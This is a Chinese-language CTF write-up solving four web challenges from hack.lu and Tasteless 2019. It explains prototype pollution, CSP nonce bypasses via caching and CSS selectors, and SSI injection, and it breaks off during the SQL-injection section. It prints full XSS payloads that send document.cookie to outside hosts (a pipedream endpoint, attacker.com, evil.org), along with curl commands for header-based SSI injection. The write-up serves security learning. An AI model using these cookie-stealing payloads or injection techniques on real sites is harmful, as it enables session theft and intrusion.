前言
这两天打了hack.lu ctf感觉题目都还不错,因此总结一波。
car-repair-shop
题目涉及到的知识。
原型链的污染,url正则表达式绕过,DOM-XSS
题目描述:
1 | "Your Car broke down?! Come to our shop, we repair all cars! Even very old ones." |
题目地址如下Enter the shop
题目分析:
访问题目给的链接后将呈现下面的界面:

在这里我们可以看到几个按钮,单击这些按钮将执行某些功能。
下面是一个消息框,该消息框在执行某些功能后会更新内容。
在底部,还有一个名为get your cookie的按钮,该按钮将导致一个可以引用URL的子页面
提交url后浏览器将会自动访问。
这个大图看起来我们需要去构造一个url包含我们的payload去提交它。
当他被访问时,我们必须以某种方式参入这个flag。
这个按钮的名字个数我们这个flag在cookie里面。
该页面很小并且包含了其他几个有趣的文件:
- index.html
- car.class.js
- util.js
- jquery.min.js
- jquery.md5.js
util.js负责建立类似于事件处理程序的页面,然后开始执行一些代码。
1 | const urlParams = new URLSearchParams(window.location.search); |
这autoStart函数将会执行repair,ignition和powerOn汽车的方法作为参数传递。
这repair函数访问该URL并解析与相同名称的功能的查询参数的JSON对象:
1 | repair() { |
该代码将JSON对象中提供的属性和值与该Car对象合并。这很危险,并且会造成原型链污染漏洞。详细介绍请看此处
我们能重写Car的__proto__属性,并且引入其他的属性。
接下来是这个ignition函数。
1 | ignition() { |
1 | const cars = [bugatti, porsche] |
要修复,bugatti我们只要key在url中指定emoji表情的值,然后repair-function将完成其工作:
1 | https://car-repair-shop.fluxfingersforfuture.fluxfingers.net/?repair={%22key%22:%22%F0%9F%94%91%22} |
这将把我们带到porsche。这里对repair和点火功能进行了一些自定义:
1 | porsche.repair = () => { |
这个ignition函数是不重要的,因为他只是输出一些文本。
而这个repair函数有一些特殊的方法。
1. 在bugatti启动之前。
2. porsche对象的MD5值需要是9cdfb439c7876e703e307864c9167a15
(1) 已经使用了正确的key在url中,是非常好的。
(2) 需要去做的是。这个MD5的值是等于这个字符串lol(你可以查看最受欢迎的hash表,例如:crackstation.net)。
那么我们这样去计算对象的哈希值呢?看到jquery.md5.js他展现了计算对象的哈希值,将显示的通过toString方法获得对象的字符串表示的哈希值。
要改变对象的字符串表达形式,我们需要去重写这个方法,但是在这是不可能的。
我们不能创建或者改变这个方法对于通过jquery的扩展对于repair函数,仅仅改变属性,由于他是JSON。
为了解决这个问题,我们可以使用一个有趣的javaScript数组属性和前面提到的原型链污染。当数组在javascript中转换为字符串时,他将成为由组成的元素的字符串表示形式。
因此["lol"]变成"lol"。现在结合原型链的污染,可以轻松的通过下面的验证:
1 | $.md5({__proto__:["lol"]}) == '9cdfb439c7876e703e307864c9167a15' |
但是在,payload中我们无法直接将原型设置为数组,否则我将失去Car类提供的功能。我们可以通过不直接将原型设置为数组,而是将原型设置为数组的对象来避免这种情况。
1 | {"__proto__": {"__proto__": ["lol"]}} |
现在,新的payload如下:
1 | https://car-repair-shop.fluxfingersforfuture.fluxfingers.net/?repair={%22key%22:%22%F0%9F%94%91%22,%22__proto__%22:%20{%22__proto__%22:%20[%22lol%22]}}#BugattiPorsche |
为什么上面的payload能够处理成功,你可以自己体验一波。
1 | const json={"__proto__": {"__proto__": ["lol"]}}; |
使用这个payload我们绕过了MD5的检查,接下来处理到了repairWithHelper函数。
1 | const repairWithHelper = (src) => { |
在这个函数中我们看到它创建了一个script标签并且设置它的src属性为url提供作为参数传入函数的。
使用help参数来控制传入上面函数的参数。
接下来我们要面临的是正则表达式,他看起来非常严格。
URL的最后一部分(文件名)只能使用任意的字符。
经过一些测试,我发现data-URL将与regex匹配data:[<MIME-Type>][;charset=<Charset>][;base64],<Data>
如果它会加载某种垃圾内容类型,则只有不确定性,因为所需的*.fluxfingers.net主机名将被放置。
令人惊讶的是他执行了,并且弹出了一个alert()并且help设置如下:
1 | help=data://car-repair-shop.fluxfingersforfuture.fluxfingers.net/text/javascript,alert(1)//.js |
更新的payload:
1 | https://car-repair-shop.fluxfingersforfuture.fluxfingers.net/?repair={%22key%22:%22%F0%9F%94%91%22,%22__proto__%22:%20{%22__proto__%22:%20[%22lol%22],%20%22dotAll%22:true}}&help=data://car-repair-shop.fluxfingersforfuture.fluxfingers.net/text/javascript,alert(1)//.js#BugattiPorsche |
现在我们有了完整的利用链。唯一缺少的部分就是读取flag
解决:
最终的payload,成功读取到flag,如下图:
1 | https://car-repair-shop.fluxfingersforfuture.fluxfingers.net/?repair={%22key%22:%22%F0%9F%94%91%22,%22__proto__%22:%20{%22__proto__%22:%20[%22lol%22],%20%22dotAll%22:true}}&help=data://car-repair-shop.fluxfingersforfuture.fluxfingers.net/text/javascript,fetch(%22https://en7f8h9cynsmk.x.pipedream.net/%22%2Bdocument.cookie)//.js#BugattiPorsche |
它提取cookie并将其作为URL的一部分发送fetch给我们控制的HTTP端点。RequestBin.com和类似的网站对此非常有用。在这里,我们可以检查请求,并查看有效负载URL的访问者将发送什么。

最后我们得到了正确的flag: flag{brumm_brumm_brumm_brumm_brumm_brumm_brumm}
Numtonce
题目的地址:https://fluxfingersforfuture.fluxfingers.net/challenges/29
题目描述

面对世界上所有的坏消息,每个人都需要一个安静的地方来放松心情。
我们建立了一个,但是你必须来帮助我们保证它安全。如果你发现一个危险,告诉这个森林守护者,它将把cookie发送给你。
TL;DR
可以通过URL哈希实现XSS。但是已经设置CSP,因此不允许使用外部脚本。
除非随机数(nonce)标签是正确的。想法是通过从缓存中加载网站来强制刷新后使nonce标签来保持相同。
js/css/image文件是从缓存中加载的,但是这个index.php文件不是。
但是我们可以在url的后面附加一个css文件来从缓存中强制加载index.php文件
例如下面的链接http://url.com/index.php/blub.css。
index.php将会加载,然后这个代理服务器将他作为一个css文件并且加载index.php文件的缓存版本。
因此现在我们提前知道了随机数(nonce),现在我们可以执行我们的自定义js代码。
完善payload:
通过阅读上面的描述,我们的目标似乎是去盗窃这个cookie从浏览器。
通常,这是通过将自定义的javascript代码注入网站(xss)并且通过一段代码将Cookie发送到攻击者控制的服务器来完成的。
森林守护者网站也仅仅是一个文本字段,用于代替URL。
然后xss bot将会带着cookie访问这些URL,而那个flag就在cookie里面。
现在我们开始构造poc去攻击。
1. 伪造一个可以触发自定义javascript的URL,以将Cookie发送到我们控制的服务器。
2. 将该URL提交给我们的森林bot。
3. 查看我们的服务器日志获取窃取的cookie。
4. 拿到cookie中的flag。
从这个网站本身来看,这似乎非常简单。因为他只有一页,并且源代码几乎只有下面的javascript代码。
1 | <script nonce="b80a92df721eda620876363536b7e9a6" src="/emojify.min.js"></script> |
阅读这个代码,可以看到由于这个document.write(o0o),可能在URL上进行XSS。
回顾这个o0o可以看到这个是由#号后面的组件生成的,那么我们可以用下面的url进行注入。
1 | https://numtonce.fluxfingersforfuture.fluxfingers.net/#numtonce.fluxfingersforfuture.fluxfingers.net<h1>test</h1> |
下一步是去尝试嵌入我们的javascript代码。但是有CSP的保护。

将CSP标头设置为不允许脚本执行,除非nonce标签或者script的sha256是正确的:
1 | Content-Security-Policy: default-src 'none'; script-src 'sha256-CRtdY47bt+vWDdsuOTTeizFLvSy49h32pVgpWlyN0TU=' 'nonce-117bc8c1d6ead80e5b6ad3f3eca4921e'; img-src 'self'; style-src 'self'; base-uri 'none'; frame-ancestors 'none'; form-action 'none'; |
nonce是一个随机的令牌,只要网站重新加载那么他就会重新生成。
这两个选项对我们来说都是不太可能的(https://csp-evaluator.withgoogle.com/),因此我们开始尝试去理解剩下的代码。
一段时间后js/css/image文件的响应头有点奇怪。
1 | Hit-Or-Miss: i guess they never miss huh? |
这是当我们注意到js/css/images文件是从缓存中加载的。他们还有一个Age标头该标头在10分钟后过期。
这个想法突然出现,如果我们设法从缓存中加载index.php,那么令牌将在10分钟是有效的。
我们尝试去加载这个index.php文件通过设置一些特殊的标头(Cache-Control等等)。
但是都是没有用的,并且xss bot也没有设置它们。
与另一个头文件一样Server: nginx,我们查询了如何在nginx上设置基本缓存。基本上,将正则表达式过滤器应用于网址,如果匹配,文件将被缓存。
因此,我们尝试伪造以.css结尾但仍加载index.php的URL。经过反复试验,我们伪造了以下网址:
1 | https://numtonce.fluxfingersforfuture.fluxfingers.net/index.php/blub.css |
成功!nonce token始终相同,并且响应具有所有缓存标头!
尝试以下操作,我们将用xss弹出一个alert(1)({nonce}是先前响应头中的CSP nonce令牌):
1 | https://numtonce.fluxfingersforfuture.fluxfingers.net/index.php/blub.css#numtonce.fluxfingersforfuture.fluxfingers.net<script nonce="{nonce}">alert(1)</script> |
但是尝试去发送cookie到我们的服务器上用ajax或者img的src,但是没有用
但是由于CSP再次尝试通过ajax或img src将cookie发送到我们的服务器,因此无法正常工作。因此,我们再次使用了相同的技巧,并使用正确的nonce编写了一个脚本标签:
1 | document.write('<script nonce="{nonce}" src="https://attacker.com/cookie='+document.cookie+'"></script>'); |
后来想了一下,document.location=https://attacker.com/cookie='+document.cookie+'也是可以的。
最终的payload:
1 | https://numtonce.fluxfingersforfuture.fluxfingers.net/index.php/blub.css#numtonce.fluxfingersforfuture.fluxfingers.net<script nonce="{nonce}">document.write('<script nonce="{nonce}" src="https://attacker.com/cookie='+document.cookie+'"></script>');</script> |
{nonce}是先前响应标头中具有相同URL的CSP nonce令牌
Lessons learned
Check and understand the CSP! We would have saved a looot of time if we understood the CSP correctly straight away. As default-src was set to none. We should have noticed that it is impossible to include any external resource. Meaning that even if we would have found some unsafe javascript code inside the website itself, it would still have been impossible to send the cookie to an external server! The only exceptions to be able to contact an external server would be if the nonce of a script tag is correct or the sha256 of the external script would be correct. As it is impossible to find sha256 collisions, finding a correct nonce is the only possible solution. So no matter what we tried to do, we sould have noticed from the beginning that we needed to force a valid nonce!
Tasteless 2019 - Gabbr
题目类型:CSP,CSS
总览
gabbr是一个在线聊天室服务。当页面加载后,人们加入URL的哈希部分指定的聊天室例如:
1 | https://gabbr.hitme.tasteless.eu/#8f332afe-8f1d-411f-80f3-44bb2302405d |
如果没有指定名称,则在加入时会随机生成一个UUID。
主要的功能是在聊天室中发送消息。此外,可以将用户名更改为另一个随机的用户名,加入新的随机聊天室并将该聊天室报告给管理员。
报告后,管理员将加入聊天室并在聊天室中待15秒。另外,聊天室是基于websockets。
利用
收集信息(例如NSA)
消息没有被清除,即可以注入任意的HTML。但是,CSP策略具有严格的限制:
1 | default-src 'self'; script-src 'nonce-cff855cb552d6be6be760496'; frame-src https://www.google.com/recaptcha/; connect-src 'self' xsstest.tasteless.eu https://www.google.com/recaptcha/; worker-src https://www.google.com/recaptcha/; style-src 'unsafe-inline' https://www.gstatic.com/recaptcha/; font-src 'self'; img-src *; report-uri https://xsstest.ctf.tasteless.eu/report-violation; object-src 'none' |
仅当脚本具有正确的nonce属性时才执行脚本标签。
这个nonce在每次页面加载时在服务器端生成,并且在CSP中指定为script-src 'nonce-cff855cb552d6be6be760496';。
这会阻止其他的尝试和技巧去执行javascript代码像那些事件处理程序。
因此,要执行javascript代码,需要知道nonce在加载页面时的值(也就是24个字符),这显然我们是无法从管理员哪里轻松获取的。
我们现在可以做的是,虽然是加载任意的CSS和图像style-src被设置为unsafe-inline和img-src是*但是它有一些有趣的攻击方式。
获取随机数
在网上搜索我们的想法时,我们偶然发现了2016年以来的这篇文章:
https://sirdarckcat.blogspot.com/2016/12/how-to-bypass-csp-nonces-with-dom-xss.html其作者描述了攻击者可以使用css提取其内容。
- 首先,注入与
nonce的第一个字符匹配的CSS选择器。 - 匹配后,将CSS选择器设置从给定的URL加载背景图片。由于我们知道匹配的内容,因此可以将匹配的字符串作为GET参数添加到请求中。
- 通过对每个字符重复此过程,我们可以用24条消息重构整个
nonce。
这是非常合适的,因为我们可以注入任意的CSS!因此我们像适当的黑客一样,复制了他的脚本。
但是,给定的选择器不起作用。
因此我们自己开始自行的调试选择器。
之后我们尝试去匹配script标签使用Chrome失败时,我们注意到了一些奇怪的现象:
Chrome加载后将其nonce从script-tag中删除。
但是。Firefox将nonce保存早DOM树中。
幸运的是,攻击者使用的是Firefox,我们是从管理员的user-agent头中发现的。
我们的第一种方法是script直接匹配标记:script[nonce^="a"]。
这应将任何script标记与以开头的nonce匹配a。
但是,这没有按预期工作。经过大量的实验和错误,我们发现你不能直接匹配script标签,但是在选择其他元素时可以将其用作选择器的一部分。因此我们决定使用类似这样的兄弟选择器:script[nonce^="%s"] ~ nav。
因为nav和script是兄弟标签,所以效果很好。
使用以上的方法,我们可以发送如下的消息:
1 | script[nonce^="0"] ~ nav {background:url("http://evil.org/?match=0")} |
仅当至少一个元素与选择器匹配时才触发(因此,仅执行"正确"请求)。假设第一个字符是a,那么我们的下一个payload如下:
1 | script[nonce^="a0"] ~ nav {background:url("http://evil.org/?match=a0")} |
我们可以重复此过程24次,以爆破出这个nonce。
我们使用python实现了一个攻击服务器,该服务器接收成功的请求,并如上所述向聊天室发送另外一个消息,询问下一个字符。通过连接到聊天室的websocket,将下一个有效的payload直接发送到聊天室。
但是,在尝试后,我们注意到仅仅发送了第一个请求。这是因为后续的CSS注入与以前的CSS规则具有相同的特异性。这意味着包含再次执行后台获取。我们通过手动设置一组从最小到最重要的24个选择器来解决这个问题。
1 | script[nonce^="%s"] ~ * |
综上所述,我们设法获得了完整的nonce!
创建漏洞
现在我们有了nonce,我们可以注入script-tags绕过CSP并执行它。但是,直接加载<script nonce="...">alert(1);</script>不会产生任何效果,因为在页面加载后不会评估(evaluated)脚本。因此,要绕过此限制,我们iframe通过将脚本指定为来将脚本包含在中srcdoc。我们最终的漏洞利用如下所示:
1 | <iframe srcdoc="<script nonce=...>alert(document.cookie); var x = document.createElement('img'); x.src = 'http://evil.org/res?c=' + document.cookie;</script>"></iframe> |
注意,我们试图加载图像而不是直接发送请求,因为后者被CSP阻止。幸运的是,CSP允许加载任何来源的图像。
Putting it all together
Our final approach was the following:
1. Enter a chatroom using Chrome so that we are unaffected by the exploit
2. Start the exploit server pointed at the chatroom
3. Report the chatroom and wait for the admin to join
4. Send the initial CSS payload manually through the browser.
5. Let the server handle the rest
- 1.Wait for an http request from the admin
- 2.Parse the GET parameter
- 3.Send the next CSS payload via websockets to exfiltrate the next 4haracter
- 4.Repeat until we have the whole nonce
- 5.Send the exploit iframe
- 6.Listen for the request from the admin containing the cookies containing the flag
- 7.????
- 8.PROFIT!!!!
Below is the final script that ran on the server:
1 | from flask import Flask, request |
hack.lu 2019 - Trees For Future
用到的知识。
SSI注入,连接回本地MySQL,二次盲注SQLi
描述:
我们是TreesForFuture。我们积极致力于使更多的树木生长在这个星球。
最近,我们雇用了一家承包商为我们创建了一个网站。
题目的地址在这里http://31.22.123.49:1908
题目总览
这个挑战提供了一个简单的单页网站,其中充满了Lorem ipsum引号和一颗树的图片。

对页面HTML代码的快速分析显示了托管图片的路径。
1 | <img src="/internal/img/logo_white.png" alt="Avatar" width="300" height="300"> |
这个网站在http://31.22.123.49:1908/internal/login

这个页面提供了注册,登陆和管理一个页面,与此同时该页面告诉我们不是管理员。
1 | <div class="custom_tooltip">You're not admin.<span class="custom_tooltiptext">XXX.XXX.XXX.XXX isn't admins IP.</span></div> |
开始分析:
显然,要被识别为管理员,我们需要来自特定的IP。为此,我们要先暴露一下主机内部的IP。
1 | $ curl -X '' http://31.22.123.49:1908/internal/ |
一旦我们知道内网地址是在127.0.0.1,端口是在13337,我们可以尝试添加X-Forwarded-For来让服务器相信我们的原始IP是127.0.0.1。
1 | $ curl -b 'PHPSESSID=qloervi3nq447sdlukt2cp0g29' -H 'X-Forwarded-For: 127.0.0.1' http://31.22.123.49:1908/internal/admin |
我们可以看到响应是成功的,但是没有授予任何的管理员权限。
经过数小时的随机尝试,我们发现可以进行SSI注入来泄露页面的PHP源代码。
1 | $ curl -b 'PHPSESSID=qloervi3nq447sdlukt2cp0g29' -H 'X-Forwarded-For: <!--#include virtual="admin.phps" -->' http://31.22.123.49:1908/internal/admin |
我们对所有的页面重复此过程去获取全部源代码。不过服务器阻止我们访问位于当前目录以外的文件,所以我们不能访问下列的文件:../config.php,../db_config.php,../db_credentials.php。
拿到源代码后开始分析:
来自login.php:
1 | // We had some issues with double encoded values. This fixed it. |
在这里,该parse_str()函数用于解析POST请求的正文。PHP文档明确的指出。
1 | Warning Using this function without the result parameter is highly DISCOURAGED and DEPRECATED as of PHP 7.2. |